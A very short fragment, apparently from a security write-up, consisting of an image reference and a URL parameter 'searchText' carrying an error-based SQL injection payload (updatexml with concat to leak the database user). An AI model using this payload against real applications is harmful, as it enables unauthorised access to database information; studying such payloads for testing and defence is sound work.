 `大量数据&searchText='or updatexml(1,concat(0x1,user()),1) and '1'='1`Other